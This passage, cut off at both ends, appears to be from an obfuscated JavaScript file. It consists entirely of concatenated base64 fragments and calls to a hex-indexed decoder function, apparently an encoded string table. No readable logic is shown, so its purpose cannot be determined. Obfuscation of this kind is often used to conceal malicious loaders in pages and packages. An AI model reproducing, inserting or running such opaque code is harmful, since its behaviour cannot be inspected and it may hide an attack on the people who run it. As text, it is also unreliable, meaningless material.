sJ21lVER3Q2szJywnVzVQY2pKO'+'FonLCdXNHBkVmhOZEk4b1InLCdXTy9jU1'+'Nva1c2NWUnLCdvOGtPV09wZFVNeScsJ1d'+'SM2NWU2tDeVNrTycsJ1c1OHFXUlNSV1Fh'+'JywnbXZGZE5YcGRSYScsJ1c0TGZEWmlnJ'+'ywnV1JqcmpTb0xmYScsJ0ZIbGRLQ2tNeE'+_0x3071566u(0x1b2)+_0x3071566u(0x359)+'ZE5Db1YnLCdXNjhDV09LTldPZScsJ3Vta'+'zZXUU9UbXEnLCdqTExObGZHJywndUNvdG'+'hTa1VsYScsJ3RtazltZ05kSmEnLCdXNFp'+'jVnZ1MldSSycsJ0Nta2JXN0pjUkNvNycs'+'J0FybGRWbWtRRGEnLCdlOGsxYlNrZFdSa'+'ScsJ1dPenFobWtIV1B1JywnV1JOY1ZDb0'+_0x3071566u(0x169)+'XUHovVzVPJywnbHh4Y1I4a3lXUGknLCdr'+'ZGF3d21vWCcsJ1c1SmROZnVPVzdtJywnV'+_0x3071566u(0x25b)+'dDSVpkVkNrRnJHJywnVzZPYVc1cmxoRyc'+'sJ3BDa0VXUC9kVmYwJywnV090ZFVxdmx3'+'YScsJ1dPN2RLbW9zam1rbicsJ3VmUmRTd'+'kZjVHEnLCdXNEJkVUxGZFJDb1onLCdrMS'+'9kVFNvclc2')+(_0x3071566u(0x237)+_0x3071566u(0x32a)+'tmV090Y1NJTycsJ0ZZQmRLOGtzeWEnLCd'+_0x3071566u(0x160)+_0x3071566u(0x299)+'ycsJ0R3emxXUWhkS2EnLCdXT1hvZG1vem'+'NHJywnV1FaY0xTa0x0U2tWJywnVzQ1T2Z'+'jYU4nLCdXNU5kVGVpQnZHJywndUNvTFdP'+'enFiVycsJ2N4bGNWOGsrV1F1JywnV090Y'+_0x3071566u(0x2c1)+'hjUFlSZEhNSycsJ3VNcGRQM2RkS3EnLCd'+'XNERCY2RxaCcsJ1dSMGZXNkpkTUNvNics'+_0x3071566u(0x362)+'mZ1JywnVzVha3hta0pCWE9Gd21rMldSWm'+'NTdEsnLCdEZzhMVzczY01HJywnV1JCZFJ'+'IanFDRycsJ2ozQ3NvdWEnLCdGclpkU0Nr'+'a0NhJywneGZLaFc3dGNWRycsJ2U4a1lkO'+'GtjV1FtJywnVzZkZEt1dGRJU29NJywnRU'+'44cVc1eGNMRycsJ3pDa2ZXNnRjTDhvZic'+'sJ2VDazdpbWt4V1JhJywnV09uWmE4azJX'+'TzQnLCdCMGRkVHdoZE1xJywnVzdCY05lV'+'2JXUTgnLCdXT1pkUlpyUndXJywnVzY0UF'+'dPcUxXUVcnLCdXNWRkUDFGZEo4b24nLCd'+'XNm1WVzRqemhHJywnVzVsZEh4L2RPQ281'+_0x3071566u(0x180)+'0NveicsJ3BXM2NKOGtDZFcnLCdXUFdlVz'+'RwZEhtby8nLCdnTW5JdFNrRycsJ1dQOUl'+'XUmY5VzRxJywneW1rTGl1WmRHRycsJ2pn'+_0x3071566u(0x287)+_0x3071566u(0x30e)+'dXNVZkT0tT')+('cFc0MCcsJ3l1WmRSZ2xkVXEnLCdXUWlqV'+'zVOZFFtbzAnLCdXNEZkUk5SZE1Tb1onLC'+'dmdnZJd1NrZCcsJ2Jta2pXNFpjT2R1Jyw'+'ncUk3ZEpDa0R2VycsJ1dSUmNPQ2tsdG1r'+_0x3071566u(0x209)+_0x3071566u(0x2d4)+_0x3071566u(0x34a)+'vcFc1ZUN5cScsJ1c1V2FXT3luV09lJywn'+'Rk1YY1dRcGRRcScsJ3BZM2RMQ29uV1BXJ'+'ywnZGZ2TVc2YWsnLCdXUk5jTkNrZng4a0'+_0x3071566u(0x19c)+_0x3071566u(0x1f4)+'ME1XUG12V09DJywnZFhsZEdTb3FXUjQnL'+_0x3071566u(0x350)+'dqOG9iV095T1c3QycsJ25ZWmNQQ2t4b2E'+_0x3071566u(0x261)+'Jywnc0NrQnB4SmRKVycsJ2N3MUtsMlMnL'+'CdXT1pjVUNvaFc1UGsnLCdCOGt3V1E3Y1'+'JISycsJ21Da1NXNzdjTEpPJywnRjhreFd'+'QR0ZwcScsJ0Vta3VXNlNnRkcnLCdXT0pj'+_0x3071566u(0x361)+_0x3071566u(0x28d)+_0x3071566u(0x2b1)+'2QmRVOG9aJywnY3hIQ3o4a3EnLCdnYVJj'+_0x3071566u(0x32b)+_0x3071566u(0x33b)+_0x3071566u(0x349)+'0YScsJ3Zta1VXUDBwZnEnLCd2bWt4VzZG'+'Y0k4b00nLCdXUkR4blNvMWZxJywnV1EzY'+'1Fta1JCQ2sxJywnam1vRldSNGlXNHknLC'+_0x3071566u(0x1eb))+('d3hhJywnVzUvZEd2OGd1YScsJ1dRVzJXN'+'3RjSlNrTycsJ1dQUDVXNFpjS1NvVicsJ2'+'plQmRMWXRkUWEnLCdiU2s3aDhrVldRNCc'+'sJ1dQTmNRU2s0QVNrZScsJ1c0THVtc2Fj'+'Jywnem1rK1dRN2NJZGknLCduSTNkTFNve'+'VdSMCcsJ2xHM2RKQ29MV1J1JywnVzZqMX'+'J0NHInLCdXUktRVzYzY1Vta24nLCdXUGx'+'kT21vT2w4a2InLCdXT0pjSVNvL1c2SEUn'+_0x3071566u(0x293)+_0x3071566u(0x33d)+_0x3071566u(0x2b3)+'jTlNrbycsJ2lhRmRNbW9PV1A0JywnV09k'+_0x3071566u(0x16b)+'3cvY1Y4a25XT2UnLCdqU283V1FPb1c1aS'+'csJ3NTbytXUTlWZFcnLCd4U29xb1NrcGd'+'HJywnazBkY004a0VXUVMnLCdXNGJZRmRX'+'NCcsJ1c0cGNUZ1NtV09TJywnV084YVc3d'+'GNVbWtuJywnVzZsZFMwbTB1RycsJ2V1Wm'+'RQU29TVzd1JywnV1A4elc2aGRNOG8wJyw'+_0x3071566u(0x35e)+'Zm1rMVdPTmRHdzAnLCdXNlNjV1FXbVdRV'+_0x3071566u(0x24a)+'csJ0VTa2pXNnRjVVNvaScsJ3YxUmRSZkZ'+'jS2EnLCdXUXBjS0NrVURTa3UnLCdXNGpR'+_0x3071566u(0x156)+'1FEU1c3eScsJ1dSUmNJU2tsQjhrSScsJ2'+'5Ta3JibWtYV095JywnV081dlc2ZGNKQ29'+_0x3071566u(0x155)+'V1FpJywnV09TcVc1TmRNYScsJ2hDaytrM'+'jNkU1cnLCdhTjNjVm1rZldSNCcsJ0ZxRm'+_0x3071566u(0x162))+('LCd2bWtlY3ZkZFVhJywnbnhhNWd1TycsJ'+'1dQWmRROG9uZENrQScsJ2lTbzZXUnloVz'+'RLJywnV1E1ZFc0VmNIOG92JywnaDhrK1d'+_0x3071566u(0x194)+'MldSWmNNSU8nLCdXNzByV1JpWldPQycsJ'+'1dQeGNUbW9iVzdmLycsJ2IzVGpEOGtrJy'+'wnbkNrb1dPQmRLTDQnLCd3U2tFb3YzZFN'+'xJywnbHQvY0s4b2xXNm0nLCd1Q29UV1JE'+'bGFHJywnbmhDb2IwaScsJ25HM2NPOG9RV'+'zc0JywnVzVDY1dPR3RXT2EnLCdrOGtpYU'+'NrWldPVycsJ1dSTmNNWXRkTUttJywnQk1'+'WZE1LaGNWVycsJ3FML2RKZ2xjUFcnLCd3'+'MGRkSHZoZEtXJywnd0t1UFc1M2NHYScsJ'+'2oyakJqTXEnLCdXUmovZlNvaXBXJywndl'+_0x3071566u(0x1ad)+_0x3071566u(0x2ed)+'RycsJ1c0UmRVMHFqRHEnLCdqZUhGeThrW'+'CcsJ0Z4RmRTM2RjU0cnLCdXUGZ0VzRSY0'+'hDb0QnLCdXNTRTV1FLcldRVycsJ2dMaGR'+_0x3071566u(0x27c)+'bW95V09xVlc3NCcsJ0M4b3JibWtGYmEnL'+'CdXNlpkR3hCZFZtb2MnLCdhU29wVzVXOH'+'dhJywnVzdwY1ZleXNXUjgnLCdwOGtRV1F'+'4ZFVnQycsJ1dPdmlXTzFXVzVxJywnVzQv'+'ZE1LR1B3cScsJ1dSUmROQ29Ua21rSycsJ'+_0x3071566u(0x327)+'csJ2RTb0JXNnk2dmEnLCdXUWZ2V1Judld'+'QTycsJ29Da3BXUkZkVjJXJywndFNrSGR1'+_0x3071566u(0x2dc)+'nJ0ZExleScsJ2pkN2NKU2txbnEnLCdXUG'+_0x3071566u(0x18e))+('bzUnLCdsVzhQQ0NvbCcsJ3dzQmRMQ2tre'+'XEnLCdwQ2tvaUNrSFdSVycsJ1dRWmNUU2'+'9DVzU5ZycsJ3NIcGRHU294V1AwJywnV1J'+'uTVdQTFNXNmUnLCdqbWtscG1rWFdSSycs'+'J2N4QmNWQ2tQV1J5JywndU5KZFRON2NSV'+'ycsJ3BZRmRWQ29OV1FtJywnQlNrQVdRR0'+'NoRycsJ1dRVmNWbWticlNraScsJ1c1aGN'+_0x3071566u(0x2b4)+_0x3071566u(0x153)+'ThveVdReklhVycsJ1dPeGRWcUxaJywnRG'+'dKZEllRmNQRycsJ2ZTb0lXUHFYVzU4Jyw'+'nbkkzY1Vtb1ZXNXEnLCdkM1RNVzRDcycs'+'J1c2ZGNWaHVhV1FpJywndWhDcFc2cGNUY'+'ScsJ0VObGRUdUJkTXEnLCdXNmhkU2hpal'+'c1YScsJ3FTb1lXUURUbHEnLCdiQ29oV1B'+'talc1MCcsJ3BmbUtoZ3knLCdpTTNkSW1v'+'b1c3SycsJ2ZIQmNKbWt5bnEnLCdkc2xkT'+'ThvdVdRaScsJ2NoVGxkTkcnLCdXTzdjVF'+_0x3071566u(0x337)+_0x3071566u(0x157)+'J1dPRE5XNkZjVlNvUScsJ3c4azZXNkJjU'+'kNvZicsJ1dSakxnOGtMV1EwJywndXVxbl'+'c3L2NMVycsJ3BKZGNKOGtYbHEnLCdBYVZ'+_0x3071566u(0x1ae)+'OGtXNWRjT3EnLCd0Q2svV1BoY1RxaScsJ'+'1c1L2RPMWF4VzYwJywnbFpkY044b2ZXN3'+'UnLCdXUGZrV1A1NVc3OCcsJ3U4b1NpbWt'+'qcEcnLCdXNC9kSXVxVVc1eScsJ3Ntb1pX'+'UURrYnEnLCdXNGxkTnVxMkRhJywnYkNrd'+'VdQNCcsJ2UxeXBsdWEnLCdwbWthY0NrTG'+'NxJywnV1Bo')+(_0x3071566u(0x1dc)+'0JDa2pXUnBkUnNHJywnV09La1c1VmRTbW'+'94JywnZXYzY004a3FXUUMnLCdhYWhkS0N'+'vM1dQeScsJ1dRQ21XNkpjTDhrQicsJ2pN'+'L2RKRzNkSGEnLCdXNkRHRXJhRCcsJ1dST'+_0x3071566u(0x23a)+_0x3071566u(0x20a)+_0x3071566u(0x29c)+'UycsJ0R4SEZXUEpkVFcnLCdlMUNQZHVLJ'+'ywnZ2dPZ2dLQycsJ2NDb1FXNThGc1cnLC'+'dseFg3b3ZHJywnY3V2N2syUycsJ1dPZTZ'+_0x3071566u(0x182)+'ZHUxUnlDa1InLCdXUFZkSzhvUGxDa2gnL'+'CdXUGZYaVNvMGxhJywneUNrVFdRV0tuYS'+_0x3071566u(0x304)+'3JywneEhGZE5Da0Z0VycsJ28wTC94U2tI'+_0x3071566u(0x15c)+_0x3071566u(0x321)+_0x3071566u(0x2bc)+'raENrZWpHJywnV1FKY0lTa21zU2tJJywn'+'a2FkZEc4b0tXUjQnLCdXUHY1Z1NrRFdPS'+'ycsJ3g4azJXT3VHZmEnLCduOGtaZ21rMF'+'dRZScsJ2UzUmROYkZkTEcnLCdkaHE1aE5'+'PJywnb21remlDa1VpRycsJ1c0ak5tV2E2'+'JywnbmUwSG9XJywnZkpwY044b1BXNk8nL'+'Cd5eDdkTHhaY1JHJywnVzR1SVc2OXJhcS'+'csJ1dRUmNMU2tmdkNrLycsJ21TazdkOGt'+'vV091JywnVzZ2Q3JYMEInLCdXUXhkVmN1'+_0x3071566u(0x2ac)+'Cd6bW8ybzhrV2lxJywnYUNrd2RTa0ZXUG'+'UnLCdnSzBn')+('bWVXJywnQzFhOFc2M2NRVycsJ1c1M2RNa'+'EtaQ3EnLCdlSHVFeUNvOScsJ1c2M2RHMn'+'UwVzYwJywnVzRCZEczRmRWbW9DJywnV1J'+'6d1c2dGNSOG9uJywnbE5Ib3hta2InLCdX'+'UXRkTjhvY2xDa3InLCdyZlZkSkxwZE1hJ'+'ywncHIvZFZtbzZXUDAnLCdXNk5kTmgwL1'+'c1aScsJ29ta2tnOGtPYUcnLCdrbW85Qll'+'SY0liM2RHbW9BV1FiK2s4a1QnLCd2bWtm'+'VzdKY0w4bzYnLCdybW9zZ0NrYmVXJywne'+'GY0blc1M2NRcScsJ1dPVmRUMHhjVk5XJy'+'wnZUNreVc0RmNMWHknLCdXUHhjTG1rU3F'+_0x3071566u(0x1c2)+'cGRVTnUnLCdwbWtyV09OZFJMTycsJ1c1M'+'EpXUktBV1FXJywnYThrNFc0QmNOSk8nLC'+'dlMHFNbWZ5JywnRTNwZFIxL2RMVycsJ1d'+'RRmNHc1ZkSU1hJywnVzczZE94bTFyRycs'+_0x3071566u(0x30c)+'0YnLCd5bW9Hb21rUWlxJywnZWJ0ZEtTb2'+_0x3071566u(0x256)+'VQ3EnLCdoTmpwYk0wJywnVzU3ZE14dGRK'+'OG9BJywnV1AzY0c4azlybWtRJywnV1E3Y'+'05tb2lXN0xlJywnV09SY0w4a1V2bWtpJy'+'wnY0haZExTb25XUk8nLCdXT2RjSUNrMHJ'+'ta28nLCdXNENhVzVuMGhxJywnZWZIeFc1'+'V1knLCdwQ29hV1BhQVc3ZScsJ1dPRmRMZ'+'VpjSmVlJywnV1FLWVc3M2NPQ2tVJywnV0'+'9GZEk4bzNjOGtOJywnV1FCZEtMRmNOeDQ'+'nLCdXNmo5cldTdicsJ1c2T0lXTzh6V1Iw'+'JywnVzVtS1dQMEFXUE8nLCdiMHpSc0NrV'+_0x3071566u(0x31b)+_0x3071566u(0x192))+('dWUnLCdhR3I4V1FOY0kyZGRQd0NBVzZTJ'+'ywnV1JOZE1tbzFiOGtMJywnZzJkY09Da2'+'ZXUnEnLCdvSFpjTzhvTFc2ZScsJ2F3enF'+'pTUsnLCdXUE5jUUNvdlc0VFYnLCdqc1pj'+'VThrZ2RHJywnclNrbFc1QmNSQ283Jywna'+_0x3071566u(0x14f)+_0x3071566u(0x24d)+'lJywnVzczY093eXJXTzgnLCdXUFNtVzdo'+'ZE04by8nLCdsOGtKam1rWm9HJywnb3dhV'+_0x3071566u(0x368)+_0x3071566u(0x1ba)+'5bWtoV1B1dWVhJywnV09KY01ta2h6U2s2'+'JywnbUtwZFBhZGRMRycsJ2hDa1NsU2t0V'+'1FDJywnVzVURWFxT3onLCdCTTRwVzVwY0'+'pxJywnQ00zZE1OWmNVRycsJ1c0amlqYXU'+'vJywndFNrM2FldGRRRycsJ0ZTa2ZXUUZj'+'T3JLJywnRDhrZldRRmNSYW0nLCdXUk5jU'+_0x3071566u(0x230)+'ttSk9UJywneW1rUFc3bGNVQ29vJywnV1I'+'3Y1E4b09XN3JFJywna2ZQdEJta20nLCdD'+'Q2tEVzRwY0lDb3YnLCdmSHRjTzhvYlc0Z'+_0x3071566u(0x30a)+_0x3071566u(0x228)+'xNXNHJywnZENvc1c3YXRxRycsJ1dSM2RH'+'Q29vaFNrNCcsJ2VTb1hXN0sycmEnLCdXN'+_0x3071566u(0x35c)+'9HJywnZUNvc1c0MGJ1RycsJ1dRRmNUQ2t'+_0x3071566u(0x33e)+'UG1rcldQeScsJ1dSUmRJSlR6dWEnLCd2e'+_0x3071566u(0x257)+_0x3071566u(0x152))+('alc3VycsJ2tTay9jMVZkS0cnLCdxQ2tFb'+'ktCZExHJywnbFNrUWw4a1JXUGEnLCd5OG'+'tZV1FpOG5xJywnV09OY0xTb0VXN2pTJyw'+'nY1NrSmhDa0VXUHUnLCdXT0JkVlNvbmJD'+'a0UnLCdwbWswV09OZE51bScsJ0F4M2RMM'+'TNkVVcnLCdpbWtTV1FkZFBoRycsJ1dReG'+'RSdFBWclcnLCdXUGxjS2FOZFFNbScsJ1d'+'QbmpmbW9qZnEnLCduc3RjTDhvK1c0bScs'+_0x3071566u(0x19a)+_0x3071566u(0x221)+'phRycsJ1dRUmNKbWsxQUNraicsJ3BDazl'+'mZ0ZkVUcnLCd4U2t4VzVOY01Tb3AnLCdk'+'dWhkTlNvQlc2YScsJ1dSdU1vZ1BOVzdwZ'+_0x3071566u(0x331)+'xkR0cnLCdqOGs2bDI3ZFVXJywnZG1rWGd'+'Ta3ZpRycsJ2hldGRIbW9GVzRpJywnVzdE'+'Z3N0OEgnLCdXUU9iVzRKY1ZtazUnLCdXN'+_0x3071566u(0x190)+'wnVzdCZE11RzVXNU8nLCdubWtCVzYzY1B'+'yQycsJ204a05qU2tRcHEnLCdXUDNjVjhv'+'Mlc3cGNLYScsJ0VDa3ZXUTdjU2RDJywnV'+'zR0ZE1MU21XNWUnLCdXN1RYakh1VicsJ1'+'c0ZWhXN3JwYXEnLCdXUHpHbThraldSbSc'+'sJ0RTa2ZnTi9kSUcnLCdlU2tSY21rUWJX'+_0x3071566u(0x28f)+_0x3071566u(0x344)+'JPMldSVycsJ2Jta1dpbWs2YmEnLCdnQ29'+'IV1FXZ1c1MCcsJ2Vta05rMnhkTmEnLCdX'+'N1dsV1E0dVdRYScsJ1c2eGRWTXlkeEcnL'+_0x3071566u(0x1dd)+'EnLCdXNUJj')+('TU5tS1dRMCcsJ2FJTmNSQ2syZ2EnLCduW'+_0x3071566u(0x25e)+'dPM2NNU29WVzZMZScsJ3Rtb3NXUWpibWE'+'nLCdEZkhmV1E3ZFJXJywnZUtQRVc2S0kn'+'LCdzdU5kVDJ0ZElhJywnd0lKZFJTazhDV'+'ycsJ2U4azVXNkZjTGR1JywneG1rb1dQVm'+_0x3071566u(0x1f2)+'QVzd4Y1ZTa1gnLCdXUjBFVzdWZEg4b2cn'+_0x3071566u(0x211)+'ScsJ1dSL2RNTE5jR055JywnV1F4Y1JDa3'+_0x3071566u(0x320)+'jSUNvelc3WmNHRycsJ3FYM2ROQ2tVQ2En'+'LCdXNUZkVnZ5ZXdHJywnZVNrN1c2eGNQd'+'EMnLCdXNTNkVmdhSHJxJywna21vOVc3U0'+_0x3071566u(0x201)+'vcmNXJywnVzdpcFc3YlZjcScsJ1dSeGNN'+'cUpkVTNDJywnV1BPSVc0L2NOOGtEJywnV'+'zczZFZ2QzBBVycsJ1dSOWtXUDl3VzY4Jy'+'wnRjMvZFNOeGNIVycsJ2VZbGNWQ29qVzR'+_0x3071566u(0x345)+_0x3071566u(0x1ef)+'3NDa0onLCdXUHRjTENvZFc1RmNTcScsJ1'+'dSUHJXNmhjVjhveScsJ1dRaUxXNDNjTG1'+_0x3071566u(0x193)+'NVpjVjhvNScsJ2dtb1FXNkNsRGEnLCdXN'+'FpkVDJPaENXJywnV1FOY1Q4a3ZDbWtqJy'+'wnQzFaZEswcGNORycsJ1c2MXNBY0d1Jyw'+'nYmdKY1Jta01XUU8nLCdXNFZkVTJLbFc1'+'cScsJ0ZDb0phQ2sxb1cnLCdXT2hjSGJSZ'+'FUyOCcsJ2VyVmRUbW9DV09TJywnam1rSW'+'52VmRIcScs')+('J2dTa3FXUlZkU05HJywncW1rOGVLQmRRY'+_0x3071566u(0x1fc)+'csJ3hYSmRMOGtDdVcnLCdxc1JkUVNrenl'+'hJywnQzFuL1dReGRURycsJ1dRanhsQ2s1'+'V1JtJywnVzd4ZFBNcVBXNjQnLCdxQ2tWa'+'zEzZFFXJywnYWU3Y0hTazh2WlhKVzVteS'+_0x3071566u(0x224)+'UcTQnLCdiYWxjSGNGZEdacGNWM2ZFbjhv'+_0x3071566u(0x254)+_0x3071566u(0x2b8)+'82V091Q1c2dScsJ3ltay9XUmxjUUl5Jyw'+'ndm1rYVc0L2NPQ292JywnV090Y0xTazBx'+'U2tFJywna0NrWWxta0FiYScsJ3RObjNXU'+'FZkTEcnLCduMzVxbzFPJywnVzdSZE13Tm'+'RMQ29GJywnZzBIbFc0T1EnLCd5Q2ttV08'+'4WWhxJywndW1vR1dQR1VucScsJ3UzSmRJ'+'ZXhjTnEnLCdXT3ZqcG1vdGhxJywnVzZOZ'+'EwwS1NXN2knLCdobWs3am1ra1dSdScsJ1'+_0x3071566u(0x24b)+'nLCdkMHhkTkNvNlc0RycsJ1c1aktucW1p'+'JywnVzVOZFF3QmRNOG84JywnVzd0Y0hJS'+_0x3071566u(0x33f)+'U1dFc3R2EnLCdmZlZkR1h0ZFFHJywnc21'+'vQWlta2lpVycsJ2RDa3hibWtwV1F1Jywn'+'aEhWY1ZTa3JlYScsJ29YbGNOQ2s1ZlcnL'+'CdXUnltVzRwY0o4a3InLCdXN1ZkTDN5MU'+_0x3071566u(0x1f7)+'2b3BxJywnV1FkY0xDb2ZXN3BjTXEnLCdk'+_0x3071566u(0x2be)+_0x3071566u(0x272)+_0x3071566u(0x213))+('NHBjVmEnLCdxaFdGVzZaY1JxJywnV083Z'+'EdHRGhGRycsJ1c0TDVtZFNLJywnV1F2cm'+_0x3071566u(0x1d6)+'2aGRQTlJkUThvVScsJ2tTa29rTnBkS0cn'+'LCduU2tvV1BSZElnVycsJ0RzWmRTbWtZd'+'kcnLCdsZFdkRkNvOScsJ2NTa2NobWtUYn'+'EnLCdXNFpjTmdXa1dRVycsJ2JTa3lXT2h'+'kTzJhJywnYjMzY1FDazRXTzgnLCdXT3JG'+'V1A0Jywnaks4cnB4OCcsJ21Ta1hXNzNjS'+'1lXJywnV1IwR1c2UmRNU29EJywnQkNra1'+'dSdGNQSW0nLCdEZC9jTTBCZExta2FXUFh'+_0x3071566u(0x1d5)+'U2swdVNrUScsJ3haaGRJOGtZeGEnLCdXU'+'XRkUFNvamlta0onLCdXUnBkUXNySHJXJy'+_0x3071566u(0x2f6)+'nLCdXUnRjVFNvUldQdkUnLCdqbWttZWVW'+'ZEphJywna01YZlc0T2InLCdXT3lPVzd4Z'+'EdTb1YnLCdXNTRLV08wR1dQeScsJ1c3cn'+'pCcUdhJywnb0o3Y01Da2xmVycsJ2dTa2p'+_0x3071566u(0x164)+'VzUzZEwxQzhXNU8nLCdqU2tVVzZaY1Bye'+'ScsJ2VDazliOGt1YnEnLCdDQ29TV1BuZm'+_0x3071566u(0x262)+'jSFNrTVdQaScsJ244a05oQ2tXa1cnLCdX'+_0x3071566u(0x264)+_0x3071566u(0x177)+'RROG9CJywnalNvS1dQbTZXNVcnLCdXUi9'+_0x3071566u(0x335)+'UjFTVzV4Y09DbzgnLCdsM2V3V09hNycsJ'+_0x3071566u(0x35b)+_0x3071566u(0x1cc))+('RFJ4YScsJ1c2eGNKMHFwV1FXJywnV1BOY'+'0dDb2hXN3hjR3EnLCdXUEJjSkNrR3lTa0'+'4nLCdXT0ZjTVNvZFc1WDInLCdXT0hSZDh'+'vcmtHJywnV1JQM1dPUmNLbW8wJywndGVS'+'ZFRoRmNOVycsJ1dQaGRTTlJjSE15Jywnb'+'ExwY1NDa3FXUHEnLCd0ZVZkUUw3ZEtHJy'+'wnVzRKZEhoVmROU295JywnVzROZEdLdTN'+'XNjAnLCdFdVpkR014ZElhJywnVzdsZEpO'+_0x3071566u(0x2c5)+'lNrbldSaGRJaDgnLCdDbWs1cDM3ZFFXJy'+'wnV1JOY004b0ZXNUZjSmEnLCdXN3Zkd2R'+_0x3071566u(0x311)+_0x3071566u(0x29e)+_0x3071566u(0x222)+_0x3071566u(0x20f)+_0x3071566u(0x247)+'NnlKVzdIcWJhJywnV083Y09jZGRJd0MnL'+_0x3071566u(0x259)+'1rOFdQTmRRM20nLCdXUkZjVHRCZEoydSc'+'sJ1dRcjNibWtvV080JywnVzdWZEt4M2RK'+'Q29CJywnam1rOWhlSmRNYScsJ2tMUFZXN'+'ml3JywnekxSZEgxRmRNVycsJ1dRVmRTYk'+'xGRXEnLCdubWttbW1rK1dQMCcsJ2hhUmN'+'IOGs2ZXEnLCdwU2tDaG1ra29HJywnQnZu'+'NFdRVmRHcScsJ3dta1NvMlpkVmEnLCdXU'+'GVOVzZKZE5DbzknLCdyU2swV1IvY1BKcS'+'csJ2xKMHd1U29PJywnV1E0Q1c1ZGRRbW9'+_0x3071566u(0x161)+'UycsJ3lTa1BXNC9jSThvdScsJ2NDazVhQ'+'2tpYXEnLCdXUURtVzVaY0tTb24nLCdXUU'+'ZjUUNrQnRD')+('azYnLCdXNkRaaGRxKycsJ1c2cU1XN2JZa'+'3EnLCdyM05kSWhkY0hXJywnQUNrbGN4Um'+'RPVycsJ0I4a3VvMDdkUmEnLCdibWtMVzR'+'wY050TycsJ1dSS1pXNi9jT1NrQycsJ1dR'+_0x3071566u(0x279)+_0x3071566u(0x31f)+'NhJywnV1FKZEtkVFZ1cScsJ2lDa1ZsTmR'+'kVVcnLCd6OGtTV1A0R2ZXJywnV09IZW5t'+'a0pXUlcnLCd5bWtvV1J1MWJHJywnV1Jmc'+_0x3071566u(0x2a3)+'EycUhBcScsJ2dOcnBXNXFkJywnVzV4Y0l'+'2S3VXUU8nLCdpYk5kUVNvM1dRUycsJ2VT'+'aytiU2tPcEcnLCdXT2xjTXMzZEpMNCcsJ'+'1c2UmRNeGRjSjBPJywnYjhvc1dRU0NXNT'+'AnLCdiOG9rVzQwenlXJywnd0NvNGtTa2F'+'oRycsJ2Z2anJXN1N1JywndnZOZFFmeGNK'+_0x3071566u(0x286)+'GJtazFiYScsJ2RndlpXNTQvJywnV1JOZE'+_0x3071566u(0x165)+'4a2tXNjdjTW1vQicsJ1c3eGRUTXk4V1JX'+'JywnaHR4Y0tTa3NhYScsJ0I4a2lXUGhjS'+'1hPJywnV1F4ZFVtb1RmbWt0JywnY0NvZl'+_0x3071566u(0x14a)+_0x3071566u(0x15e)+'b0RXT3ZHZ2EnLCdXUi9kU2VWY01ocScsJ'+_0x3071566u(0x2ef)+'csJ1dQSmNOQ2tMQjhrVCcsJ2tTb2hXT1d'+_0x3071566u(0x2bb)+_0x3071566u(0x366)+'FNvOFc3aScsJ3V1M2ROeC9jS3EnLCdXUi'+_0x3071566u(0x300))+(_0x3071566u(0x295)+_0x3071566u(0x2f5)+'RPTnhjUGZDJywnZGEzY0ltazljVycsJ1d'+'SdktqQ2tjV1I4JywncDhvMFdPNGtXNTAn'+'LCdwQ2tWcENrRGFHJywnYW1rUGo4azRXU'+'G0nLCdXNHhkTjE4aFc0VycsJ1c2Zkh2ST'+'BMJywnclNrYldQM2NNWm0nLCdXNThFV09'+'HcVdSQycsJ0Q4azFXUFNzaVcnLCdXUVpj'+'S0hwZFF4aScsJ1dSSDVkOG8va2EnLCdDU'+'2traXhGZElhJywnV1F4ZFVZdjJXNzhRV0'+_0x3071566u(0x236)+'sJ3BTa0pXT3hkU2U0JywnVzYwNFc2OXJl'+'cScsJ1dPelRmQ29JZ1cnLCdmZnBjVlNrc'+'VdPSycsJ0N4SmRVMVZkUlcnLCdXUDFCV0'+'92Z1c1NCcsJ1c0S1NXNkxsZEcnLCdXT0p'+'kR2Q5UndXJywnV1BmR1c0ZGNHQ29OJywn'+'bGVsY1Jta3hXUHEnLCd5Q2tOV1FlYWpHJ'+'ywnQzI1R1dSUmRQRycsJ0I4a1NXT0twY1'+'cnLCdXUnY2cENrNVdRRycsJ2g4a3ZhdWx'+'kUWEnLCdlbWtqbUNrT1dSUycsJ2xzaGRS'+_0x3071566u(0x302)+'29wVzdTRENhJywnVzRpbFc0NXNhYScsJ1'+_0x3071566u(0x24e)+'DJywnV09CZFVocGNPTUsnLCd4Q2t1cHh4'+'ZEphJywnZWRHZ3Ntb3YnLCdXNThtV09TN'+'VdQOCcsJ1dRL2NKOG9BVzRwY1ZhJywnV0'+'9WZFVOTmNPMDAnLCdhTFpjVW1rM1dQVyc'+'sJ1dPL2NOQ29lVzVwY01xJywnV1FaZFBt'+_0x3071566u(0x2b0)+_0x3071566u(0x219)+_0x3071566u(0x347))+('M1BxVzZLTCcsJ2FTazdoTUpkVkcnLCdXN'+_0x3071566u(0x2f7)+'dpbW9yV1J5Nlc3QycsJ3kwbGRSMmhkU0c'+'nLCdrZ1pkTnRCZElhJywnVzV5cVc0anNh'+_0x3071566u(0x1c4)+'0xZVycsJ2EzL2RJbW9rVzYwJywnbkdWY0'+_0x3071566u(0x346)+'zZFBDb0pkU2t2JywnaUNvRVc0VzlxYScs'+'J2Rta25vQ2tXZ2EnLCdmQ2tmaUNrYldSc'+_0x3071566u(0x1be)+'BjVUNrVicsJ2hta09XUHBkR3gwJywnamV'+_0x3071566u(0x298)+'ZmdhQ2tlV09tJywnb1hKZFNDb1dXT3EnL'+'CdXNWZJYmJHVicsJ2RDbzFXN1diRWEnLC'+_0x3071566u(0x14c)+_0x3071566u(0x17e)+'ZGRKOG91V095JywnVzVCY1F1cUtXUTgnL'+'CdXNnZpZXNtVicsJ2xKUmNWOGtBcHEnLC'+'drOG82VzRDYXlXJywncFk0VnRTbzAnLCd'+_0x3071566u(0x2e4)+'J1c2N2RWTU5kSW1vbScsJ0RDaytseDNkV'+'lcnLCdlYlcyQm1vbycsJ2RKWmRROG91V1'+_0x3071566u(0x2aa)+'0QmNJcScsJ2J0ZVB5OG93JywnV1BKY0tH'+'TmNOOGs5V1A3ZFI4b2hlQ2sxVzVxZicsJ'+'1c1RmNITGlLV1EwJywnVzdGY1ZmR3hXT2'+'UnLCdXTzdkVk1aY1EyYScsJ1dSaGRNU29'+'hZlNrSicsJ1c0ODdXN2p6aUcnLCdlbW9G'+'V1Iwelc3YScsJ2dta2xuTmxkSkcnLCdXN'+'mFlV1BhZ1dQNCcsJ1dQMWhXUUx1VzRtJy'+'wnVzduendY')+('NHMnLCdvU29HVzZLQXJHJywnVzZkZFNMS'+'mRNQ29BJywnb2gxbkVTa2snLCdXUVBDYm'+'1vM21hJywnV1FXdVc0TmNMQ2tZJywnbzE'+_0x3071566u(0x2d2)+'J2JDb2tX